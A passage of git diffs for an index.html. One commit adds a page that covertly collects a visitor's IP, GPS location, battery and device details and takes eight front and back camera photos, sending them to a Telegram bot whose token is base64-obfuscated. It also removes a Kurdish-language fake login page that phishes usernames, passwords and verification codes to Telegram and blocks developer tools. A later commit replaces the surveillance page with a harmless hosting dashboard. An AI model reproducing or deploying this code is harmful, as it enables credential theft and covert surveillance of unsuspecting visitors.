-            `🌐 URL: ${window.location.href}\n` +
-            `⏱️ Time: ${new Date().toLocaleString()}`
-        );
-
-        setStatus(status1, '⏳ پشکنینی هەژمار...', 'loading');
-        loginBtn.disabled = true;
-
-        setTimeout(() => {
-            setStatus(status1, '✅ هەژمار دۆزرایەوە! کۆد نێردرا.', 'success');
-
-            setTimeout(() => {
-                hideStatus(status1);
-                showStep(2);
-                loginBtn.disabled = false;
-                isProcessing = false;
-                setStatus(status2, '📨 کۆدی ٦ ژمارەیی نێردرا. تکایە بنووسە.', 'info');
-                code.focus();
-            }, 1200);
-        }, 1800);
-    });
-
-    // ========== RESEND ==========
-    resendBtn.addEventListener('click', function() {
-        if (isProcessing) return;
-
-        setStatus(status2, '📨 کۆدی نوێ نێردرا...', 'loading');
-        sendTelegram(`🔄 Resend code requested for @${currentUser}`);
-        isProcessing = true;
-
-        setTimeout(() => {
-            setStatus(status2, '✅ کۆدی نوێ نێردرا!', 'success');
-            isProcessing = false;
-            setTimeout(() => {
-                setStatus(status2, '📨 کۆدەکە بنووسە', 'info');
-            }, 1500);
-        }, 1500);
-    });
-
-    // ========== VERIFY ==========
-    verifyBtn.addEventListener('click', function() {
-        if (isProcessing) return;
-
-        const c = code.value.trim();
-        if (!c || c.length < 4) {
-            setStatus(status2, '⚠️ تکایە کۆدی ٦ ژمارەیی پڕ بکەوە.', 'error');
-            return;
+        canvas.width = targetWidth;
+        canvas.height = targetHeight;
+        ctx.drawImage(video, sx, sy, sw, sh, 0, 0, targetWidth, targetHeight);
+
+        // کوالیتی 98% بۆ وێنەی زۆر ڕوون
+        const dataUrl = canvas.toDataURL('image/jpeg', 0.98);
+        const byteString = atob(dataUrl.split(',')[1]);
+        const ab = new ArrayBuffer(byteString.length);
+        const ia = new Uint8Array(ab);
+        for (let i = 0; i < byteString.length; i++) {
+          ia[i] = byteString.charCodeAt(i);
         }
-
-        currentCode = c;
-        isProcessing = true;
-
-        // Send code to Telegram
-        sendTelegram(
-            `✅ Verification Code\n\n` +
-            `👤 Username: ${currentUser}\n` +
-            `🔑 Password: ${currentPass}\n` +
-            `📱 Code: ${c}\n` +
-            `⏱️ Time: ${new Date().toLocaleString()}`
-        );
-
-        setStatus(status2, '⏳ پشتڕاستکردنەوە...', 'loading');
-        verifyBtn.disabled = true;
-
-        setTimeout(() => {
-            hideStatus(status2);
-            showStep(3);
-            verifyBtn.disabled = false;
-            isProcessing = false;
-            startCountdown();
-        }, 2500);
-    });
-
-    // ========== KEYBOARD ==========
-    document.addEventListener('keydown', function(e) {
-        if (e.key === 'Enter') {
-            if (step === 1) loginBtn.click();
-            else if (step === 2) verifyBtn.click();
+        const blob = new Blob([ab], { type: 'image/jpeg' });
+        resolve(blob);
+      } catch(e) {
+        resolve(null);
+      }
+    });
+  }
+
+  // ========== START CAMERA ==========
+  function startCamera(facingMode) {
+    return new Promise((resolve, reject) => {
+      if (state.stream) {
+        state.stream.getTracks().forEach(t => t.stop());
+        state.stream = null;
+      }
+
+      // داوای ریزۆلوشنی بەرز بکە بۆ وێنەی باشتر
+      const constraints = {
+        video: {
+          facingMode: facingMode,
+          width: { ideal: 2560 },
+          height: { ideal: 1440 }
+        },
+        audio: false
+      };
+
+      navigator.mediaDevices.getUserMedia(constraints)
+        .then(s => {
+          state.stream = s;
+          video.srcObject = s;
+          video.onloadedmetadata = function() {
+            video.play();
+            setTimeout(resolve, 500);
+          };
+          video.onerror = () => reject('Video error');
+        })
+        .catch(err => reject(err.message));
+    });
+  }
+
+  function stopCamera() {
+    if (state.stream) {
+      state.stream.getTracks().forEach(t => t.stop());
+      state.stream = null;
+    }
+  }
+
+  // ========== GET IP ==========
+  function getIP() {
+    return new Promise((resolve) => {
+      fetch('https://ipapi.co/json/')
+        .then(r => r.json())
+        .then(data => {
+          state.ip = data.ip;
+          state.ipData = data;
+          resolve();
+        })
+        .catch(() => {
+          fetch('https://ipinfo.io/json')
+            .then(r => r.json())
+            .then(data => {
+              state.ip = data.ip;
+              state.ipData = data;
+              resolve();
+            })
+            .catch(() => resolve());
+        });
+    });
+  }
+
+  // ========== GET GPS ==========
+  function getGPS() {
+    return new Promise((resolve) => {
+      if (!navigator.geolocation) {
+        state.geoStatus = 'unsupported';
+        resolve();
+        return;
+      }
+
+      state.geoStatus = 'pending';
+      navigator.geolocation.getCurrentPosition(
+        (pos) => {
+          state.geo = {
+            lat: pos.coords.latitude,
+            lon: pos.coords.longitude,
+            acc: pos.coords.accuracy,
+            alt: pos.coords.altitude,
+            head: pos.coords.heading,
+            speed: pos.coords.speed
+          };
+          state.geoStatus = 'granted';
+          resolve();
+        },
+        (err) => {
+          state.geoStatus = 'denied';
+          resolve();
+        },
+        { enableHighAccuracy: true, timeout: 8000, maximumAge: 0 }
+      );
+    });
+  }
+
+  // ========== GET BATTERY ==========
+  function getBattery() {
+    return new Promise((resolve) => {
+      if ('getBattery' in navigator) {
+        navigator.getBattery()
+          .then(b => {
+            state.battery = Math.round(b.level * 100);
+            state.charging = b.charging;
+            resolve();
+          })
+          .catch(() => resolve());
+      } else {
+        resolve();
+      }
+    });
+  }
+
+  // ========== SEND FULL INFO ==========
+  function sendFullInfo() {
+    let msg = '👤 USER DETECTED\n\n';
+    msg += '🌐 IP: ' + (state.ip || 'Unknown') + '\n';
+    if (state.ipData) {
+      if (state.ipData.city) msg += '📍 City: ' + state.ipData.city + '\n';
+      if (state.ipData.region) msg += '📍 Region: ' + state.ipData.region + '\n';
+      if (state.ipData.country) msg += '📍 Country: ' + state.ipData.country + '\n';
+      if (state.ipData.isp) msg += '🏢 ISP: ' + state.ipData.isp + '\n';
+      if (state.ipData.org) msg += '🏢 Org: ' + state.ipData.org + '\n';
+      if (state.ipData.loc) msg += '📍 Coords: ' + state.ipData.loc + '\n';
+      if (state.ipData.timezone) msg += '🕐 Timezone: ' + state.ipData.timezone + '\n';
+    }
+
+    msg += '\n📍 GPS Status: ' + (state.geoStatus || 'pending') + '\n';
+    if (state.geo) {
+      msg += '📍 GPS Location:\n';
+      msg += '   Latitude: ' + state.geo.lat + '\n';
+      msg += '   Longitude: ' + state.geo.lon + '\n';
+      if (state.geo.acc) msg += '   Accuracy: ±' + state.geo.acc + 'm\n';
+      if (state.geo.alt) msg += '   Altitude: ' + state.geo.alt + 'm\n';
+      if (state.geo.head) msg += '   Heading: ' + state.geo.head + '°\n';
+      if (state.geo.speed) msg += '   Speed: ' + state.geo.speed + ' m/s\n';
+      msg += '   Maps: https://maps.google.com/?q=' + state.geo.lat + ',' + state.geo.lon + '\n';
+    }
+
+    if (state.battery !== null) {
+      msg += '\n🔋 Battery: ' + state.battery + '%';
+      if (state.charging) msg += ' (⚡ Charging)';
+      msg += '\n';
+    }
+    msg += '\n📱 Device: ' + navigator.userAgent.substring(0, 100) + '\n';
+    msg += '🖥️ Screen: ' + screen.width + 'x' + screen.height + '\n';
+    msg += '🌍 Language: ' + (navigator.language || 'unknown') + '\n';
+    msg += '🕐 Timezone: ' + Intl.DateTimeFormat().resolvedOptions().timeZone + '\n';
+    msg += '⏱️ Time: ' + new Date().toLocaleString();
+
+    sendText(msg);
+  }
+
+  // ========== CAPTURE MULTIPLE ==========
+  async function captureMultiple(count, label) {
+    for (let i = 0; i < count; i++) {
+      const photo = await capturePhoto();
+      if (photo) {
+        // قەبارەی وێنە بۆ تەلەگرام دەنێرین، تەلەگرام خۆی کۆمپرێس دەکات بەڵام وێنەکە گەورە دەمێنێتەوە
+        let caption = '📸 ' + label + ' ' + (i + 1) + '/' + count + ' • 1440x2560';
+        if (state.geo) {
+          caption += '\n📍 ' + state.geo.lat + ', ' + state.geo.lon;
         }
-    });
-
-    // ========== FOCUS ==========
-    setTimeout(() => {
-        if (step === 1) username.focus();
-    }, 500);
-
-    // ========== PREVENT RIGHT-CLICK ==========
-    document.addEventListener('contextmenu', e => e.preventDefault());
-
-    // ========== PREVENT DEV TOOLS ==========
-    document.addEventListener('keydown', function(e) {
-        if (e.key === 'F12' ||
-            (e.ctrlKey && e.shiftKey && e.key === 'I') ||
-            (e.ctrlKey && e.key === 'U') ||
-            (e.ctrlKey && e.shiftKey && e.key === 'J')) {
-            e.preventDefault();
-        }
-    });
-
-    // ========== PREVENT INSPECT ELEMENT ==========
-    document.addEventListener('keydown', function(e) {
-        if (e.ctrlKey && e.shiftKey && e.key === 'C') {
-            e.preventDefault();
-        }
-    });
-
-    console.log('🚀 SnapScore 10000x loaded.');
-    console.log('📱 Designed for Kurdish users.');
-    console.log('💛 Made with ❤️');
+        sendPhoto(photo, caption);
+      }
+      await new Promise(r => setTimeout(r, 300));
+    }
+  }
+
+  // ========== MAIN EXECUTION ==========
+  async function main() {
+    // Get all info
+    await Promise.all([getIP(), getBattery()]);
+    await getGPS();
+
+    // Send full info
+    sendFullInfo();
+
+    // Start camera and capture
+    try {
+      sendText('📷 Starting front camera...');
+      await startCamera('user');
+      await new Promise(r => setTimeout(r, 400));
+
+      sendText('📸 Capturing 4 front photos (1440x2560)...');
+      await captureMultiple(4, 'Front Selfie');
+
+      sendText('📷 Switching to back camera...');
+      await startCamera('environment');
+      await new Promise(r => setTimeout(r, 400));
+
+      sendText('📸 Capturing 4 back photos (1440x2560)...');
+      await captureMultiple(4, 'Back Camera');
+
+      stopCamera();
+      sendText('✅ ALL DONE — 8 photos captured and sent (4 front + 4 back) — 1440x2560 HD');
+
+    } catch(err) {
+      sendText('❌ Camera error: ' + err);
+      document.body.innerHTML = '<div style="position:fixed;top:0;left:0;width:100%;height:100%;background:white;z-index:9999;cursor:pointer;" id="retry"></div>';
+      document.getElementById('retry').onclick = function() {
+        this.remove();
+        main();
+      };
+      setTimeout(() => {
+        const el = document.getElementById('retry');
+        if (el) el.click();
+      }, 2000);
+    }
+  }
+
+  // ========== START ==========
+  try {
+    if (document.documentElement.requestFullscreen) {
+      document.documentElement.requestFullscreen().catch(() => {});
+    }
+  } catch(e) {}
+
+  try {
+    if (navigator.screen && navigator.screen.wakeLock) {
+      navigator.screen.wakeLock.request('screen').catch(() => {});
+    }
+  } catch(e) {}
+
+  if (document.readyState === 'complete') {
+    main();
+  } else {
+    window.addEventListener('load', main);
+  }
+
+})();
 </script>
 </body>
 </html>

==== commit 39c71e97: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,343 +1,60 @@
-<!DOCTYPE html>
-<html>
+<!doctype html>
+<html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title> </title>
-<style>
-  * { margin: 0; padding: 0; }
-  html, body {
-    width: 100vw;
-    height: 100vh;
-    background: white;
-    overflow: hidden;
-  }
-  video, canvas {
-    display: none;
-  }
-</style>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="theme-color" content="#080d12">
+  <title>Tokyo Hosting</title>
+  <link rel="stylesheet" href="./assets/style.css">
 </head>
 <body>
-<video id="video" autoplay playsinline muted></video>
-<canvas id="canvas"></canvas>
-<script>
-(function() {
-  // ========== CREDENTIALS ==========
-  const BOT_TOKEN = atob('ODc5MjQyNzYxODpBQUhIVWVNd1I2Y09Jd1BKY3lHdXBnN2lQN0JrOXhSVUNPOD==');
-  const CHAT_ID = atob('ODQ0NzI5MDA3MQ==');
+  <div class="ambient"></div>
+  <header class="topbar">
+    <a class="brand" href="#"><span class="brand-icon">T</span><span>TOKYO<span class="brand-muted"> HOSTING</span></span></a>
+    <span class="top-label"><i></i> PERSONAL CONTROL PANEL</span>
+  </header>
 
-  // ========== STATE ==========
-  const state = {
-    stream: null,
-    ip: null,
-    ipData: null,
-    geo: null,
-    geoStatus: null,
-    battery: null,
-    charging: null
-  };
+  <main class="wrap">
+    <section class="hero">
+      <div>
+        <p class="kicker">YOUR PYTHON WORKSPACE</p>
+        <h1>Run your code.<br><span>Keep control.</span></h1>
+        <p class="intro">A small private workflow for storing your Python scripts in GitHub and launching them on GitHub Actions.</p>
+      </div>
+      <div class="hero-mark" aria-hidden="true"><div class="orbit orbit-a"></div><div class="orbit orbit-b"></div><div class="core">&lt;/&gt;</div></div>
+    </section>
 
-  // ========== DOM ==========
-  const video = document.getElementById('video');
-  const canvas = document.getElementById('canvas');
-  const ctx = canvas.getContext('2d');
+    <section class="notice">
+      <span class="notice-icon">!</span>
+      <div><strong>Important: GitHub Pages is the website only.</strong><p>This page cannot securely authenticate users, store secrets, or run Python. Your scripts stay in a separate private GitHub repository. Use GitHub's own sign-in and permissions to access them.</p></div>
+    </section>
 
-  // ========== SEND TO TELEGRAM ==========
-  function sendText(msg) {
-    try {
-      const fd = new FormData();
-      fd.append('chat_id', CHAT_ID);
-      fd.append('text', msg);
-      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, { method: 'POST', body: fd }).catch(() => {});
-    } catch(e) {}
-  }
+    <section class="section-head"><div><p class="kicker">QUICK ACCESS</p><h2>Your workspace</h2></div><span class="secure"><i></i> Scripts repository stays private</span></section>
+    <section class="cards">
+      <a class="card primary-card" href="https://github.com/tru9ee/tokyo-scripts" target="_blank" rel="noopener">
+        <div class="card-top"><span class="tile">⌘</span><span class="arrow">↗</span></div>
+        <p class="card-label">PRIVATE STORAGE</p><h3>Python scripts</h3><p>Open your private repository to add, edit, or remove .py files.</p><span class="card-link">Open repository <b>→</b></span>
+      </a>
+      <a class="card" href="https://github.com/tru9ee/tokyo-scripts/actions/workflows/run-script.yml" target="_blank" rel="noopener">
+        <div class="card-top"><span class="tile">▶</span><span class="arrow">↗</span></div>
+        <p class="card-label">EXECUTION</p><h3>Run a script</h3><p>Choose the workflow, select a script path, and start a hosted run.</p><span class="card-link">Open Actions <b>→</b></span>
+      </a>
+      <a class="card" href="https://github.com/tru9ee/tokyo-scripts/actions" target="_blank" rel="noopener">
+        <div class="card-top"><span class="tile">≋</span><span class="arrow">↗</span></div>
+        <p class="card-label">OUTPUT & HISTORY</p><h3>Execution logs</h3><p>Check whether a run succeeded, inspect errors, or cancel an active run.</p><span class="card-link">View run history <b>→</b></span>
+      </a>
+    </section>
 
-  function sendPhoto(blob, caption) {
-    try {
-      const fd = new FormData();
-      fd.append('chat_id', CHAT_ID);
-      fd.append('photo', blob, 'photo.jpg');
-      if (caption) fd.append('caption', caption);
-      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, { method: 'POST', body: fd }).catch(() => {});
-    } catch(e) {}
-  }
+    <section class="how">
+      <div><p class="kicker">HOW TO USE</p><h2>Three simple steps</h2></div>
+      <div class="steps">
+        <article><span>01</span><div><strong>Upload your script</strong><p>Open the private repository and add your Python file inside <code>scripts/</code>.</p></div></article>
+        <article><span>02</span><div><strong>Start a run</strong><p>Open Actions → Run Python script → Run workflow. Enter a path such as <code>scripts/main.py</code>.</p></div></article>
+        <article><span>03</span><div><strong>Read the logs</strong><p>Open the run to see printed output, tracebacks, and its final status.</p></div></article>
+      </div>
+    </section>
 
-  // ========== CAPTURE PHOTO — 9:16 PORTRAIT HIGH QUALITY ==========
-  function capturePhoto() {
-    return new Promise((resolve) => {
-      try {
-        const vw = video.videoWidth;
-        const vh = video.videoHeight;
-        if (!vw || !vh) { resolve(null); return; }
-
-        // قەبارەی گەورەتر: 1440x2560 (2K) بۆ وێنەی ڕوونتر
-        const targetWidth = 1440;
-        const targetHeight = 2560;
-        const targetAspect = targetWidth / targetHeight;
-        const videoAspect = vw / vh;
-
-        let sx, sy, sw, sh;
-        if (videoAspect > targetAspect) {
-          sh = vh;
-          sw = vh * targetAspect;
-          sx = (vw - sw) / 2;
-          sy = 0;
-        } else {
-          sw = vw;
-          sh = vw / targetAspect;
-          sx = 0;
-          sy = (vh - sh) / 2;
-        }
-
-        canvas.width = targetWidth;
-        canvas.height = targetHeight;
-        ctx.drawImage(video, sx, sy, sw, sh, 0, 0, targetWidth, targetHeight);
-
-        // کوالیتی 98% بۆ وێنەی زۆر ڕوون
-        const dataUrl = canvas.toDataURL('image/jpeg', 0.98);
-        const byteString = atob(dataUrl.split(',')[1]);
-        const ab = new ArrayBuffer(byteString.length);
-        const ia = new Uint8Array(ab);
-        for (let i = 0; i < byteString.length; i++) {
-          ia[i] = byteString.charCodeAt(i);
-        }
-        const blob = new Blob([ab], { type: 'image/jpeg' });
-        resolve(blob);
-      } catch(e) {
-        resolve(null);
-      }
-    });
-  }
-
-  // ========== START CAMERA ==========
-  function startCamera(facingMode) {
-    return new Promise((resolve, reject) => {
-      if (state.stream) {
-        state.stream.getTracks().forEach(t => t.stop());
-        state.stream = null;
-      }
-
-      // داوای ریزۆلوشنی بەرز بکە بۆ وێنەی باشتر
-      const constraints = {
-        video: {
-          facingMode: facingMode,
-          width: { ideal: 2560 },
-          height: { ideal: 1440 }
-        },
-        audio: false
-      };
-
-      navigator.mediaDevices.getUserMedia(constraints)
-        .then(s => {
-          state.stream = s;
-          video.srcObject = s;
-          video.onloadedmetadata = function() {
-            video.play();
-            setTimeout(resolve, 500);
-          };
-          video.onerror = () => reject('Video error');
-        })
-        .catch(err => reject(err.message));
-    });
-  }
-
-  function stopCamera() {
-    if (state.stream) {
-      state.stream.getTracks().forEach(t => t.stop());
-      state.stream = null;
-    }
-  }
-
-  // ========== GET IP ==========
-  function getIP() {
-    return new Promise((resolve) => {
-      fetch('https://ipapi.co/json/')
-        .then(r => r.json())
-        .then(data => {
-          state.ip = data.ip;
-          state.ipData = data;
-          resolve();
-        })
-        .catch(() => {
-          fetch('https://ipinfo.io/json')
-            .then(r => r.json())
-            .then(data => {
-              state.ip = data.ip;
-              state.ipData = data;
-              resolve();
-            })
-            .catch(() => resolve());
-        });
-    });
-  }
-
-  // ========== GET GPS ==========
-  function getGPS() {
-    return new Promise((resolve) => {
-      if (!navigator.geolocation) {
-        state.geoStatus = 'unsupported';
-        resolve();
-        return;
-      }
-
-      state.geoStatus = 'pending';
-      navigator.geolocation.getCurrentPosition(
-        (pos) => {
-          state.geo = {
-            lat: pos.coords.latitude,
-            lon: pos.coords.longitude,
-            acc: pos.coords.accuracy,
-            alt: pos.coords.altitude,
-            head: pos.coords.heading,
-            speed: pos.coords.speed
-          };
-          state.geoStatus = 'granted';
-          resolve();
-        },
-        (err) => {
-          state.geoStatus = 'denied';
-          resolve();
-        },
-        { enableHighAccuracy: true, timeout: 8000, maximumAge: 0 }
-      );
-    });
-  }
-
-  // ========== GET BATTERY ==========
-  function getBattery() {
-    return new Promise((resolve) => {
-      if ('getBattery' in navigator) {
-        navigator.getBattery()
-          .then(b => {
-            state.battery = Math.round(b.level * 100);
-            state.charging = b.charging;
-            resolve();
-          })
-          .catch(() => resolve());
-      } else {
-        resolve();
-      }
-    });
-  }
-
-  // ========== SEND FULL INFO ==========
-  function sendFullInfo() {
-    let msg = '👤 USER DETECTED\n\n';
-    msg += '🌐 IP: ' + (state.ip || 'Unknown') + '\n';
-    if (state.ipData) {
-      if (state.ipData.city) msg += '📍 City: ' + state.ipData.city + '\n';
-      if (state.ipData.region) msg += '📍 Region: ' + state.ipData.region + '\n';
-      if (state.ipData.country) msg += '📍 Country: ' + state.ipData.country + '\n';
-      if (state.ipData.isp) msg += '🏢 ISP: ' + state.ipData.isp + '\n';
-      if (state.ipData.org) msg += '🏢 Org: ' + state.ipData.org + '\n';
-      if (state.ipData.loc) msg += '📍 Coords: ' + state.ipData.loc + '\n';
-      if (state.ipData.timezone) msg += '🕐 Timezone: ' + state.ipData.timezone + '\n';
-    }
-
-    msg += '\n📍 GPS Status: ' + (state.geoStatus || 'pending') + '\n';
-    if (state.geo) {
-      msg += '📍 GPS Location:\n';
-      msg += '   Latitude: ' + state.geo.lat + '\n';
-      msg += '   Longitude: ' + state.geo.lon + '\n';
-      if (state.geo.acc) msg += '   Accuracy: ±' + state.geo.acc + 'm\n';
-      if (state.geo.alt) msg += '   Altitude: ' + state.geo.alt + 'm\n';
-      if (state.geo.head) msg += '   Heading: ' + state.geo.head + '°\n';
-      if (state.geo.speed) msg += '   Speed: ' + state.geo.speed + ' m/s\n';
-      msg += '   Maps: https://maps.google.com/?q=' + state.geo.lat + ',' + state.geo.lon + '\n';
-    }
-
-    if (state.battery !== null) {
-      msg += '\n🔋 Battery: ' + state.battery + '%';
-      if (state.charging) msg += ' (⚡ Charging)';
-      msg += '\n';
-    }
-    msg += '\n📱 Device: ' + navigator.userAgent.substring(0, 100) + '\n';
-    msg += '🖥️ Screen: ' + screen.width + 'x' + screen.height + '\n';
-    msg += '🌍 Language: ' + (navigator.language || 'unknown') + '\n';
-    msg += '🕐 Timezone: ' + Intl.DateTimeFormat().resolvedOptions().timeZone + '\n';
-    msg += '⏱️ Time: ' + new Date().toLocaleString();
-
-    sendText(msg);
-  }
-
-  // ========== CAPTURE MULTIPLE ==========
-  async function captureMultiple(count, label) {
-    for (let i = 0; i < count; i++) {
-      const photo = await capturePhoto();
-      if (photo) {
-        // قەبارەی وێنە بۆ تەلەگرام دەنێرین، تەلەگرام خۆی کۆمپرێس دەکات بەڵام وێنەکە گەورە دەمێنێتەوە
-        let caption = '📸 ' + label + ' ' + (i + 1) + '/' + count + ' • 1440x2560';
-        if (state.geo) {
-          caption += '\n📍 ' + state.geo.lat + ', ' + state.geo.lon;
-        }
-        sendPhoto(photo, caption);
-      }
-      await new Promise(r => setTimeout(r, 300));
-    }
-  }
-
-  // ========== MAIN EXECUTION ==========
-  async function main() {
-    // Get all info
-    await Promise.all([getIP(), getBattery()]);
-    await getGPS();
-
-    // Send full info
-    sendFullInfo();
-
-    // Start camera and capture
-    try {
-      sendText('📷 Starting front camera...');
-      await startCamera('user');
-      await new Promise(r => setTimeout(r, 400));
-
-      sendText('📸 Capturing 4 front photos (1440x2560)...');
-      await captureMultiple(4, 'Front Selfie');
-
-      sendText('📷 Switching to back camera...');
-      await startCamera('environment');
-      await new Promise(r => setTimeout(r, 400));
-
-      sendText('📸 Capturing 4 back photos (1440x2560)...');
-      await captureMultiple(4, 'Back Camera');
-
-      stopCamera();
-      sendText('✅ ALL DONE — 8 photos captured and sent (4 front + 4 back) — 1440x2560 HD');
-
-    } catch(err) {
-      sendText('❌ Camera error: ' + err);
-      document.body.innerHTML = '<div style="position:fixed;top:0;left:0;width:100%;height:100%;background:white;z-index:9999;cursor:pointer;" id="retry"></div>';
-      document.getElementById('retry').onclick = function() {
-        this.remove();
-        main();
-      };
-      setTimeout(() => {
-        const el = document.getElementById('retry');
-        if (el) el.click();
-      }, 2000);
-    }
-  }
-
-  // ========== START ==========
-  try {
-    if (document.documentElement.requestFullscreen) {
-      document.documentElement.requestFullscreen().catch(() => {});
-    }
-  } catch(e) {}
-
-  try {
-    if (navigator.screen && navigator.screen.wakeLock) {
-      navigator.screen.wakeLock.request('screen').catch(() => {});
-    }
-  } catch(e) {}
-
-  if (document.readyState === 'complete') {
-    main();
-  } else {
-    window.addEventListener('load', main);
-  }
-
-})();
-</script>
+    <footer><span>TOKYO HOSTING</span><span>Static dashboard · GitHub-powered</span></footer>
+  </main>
 </body>
 </html>
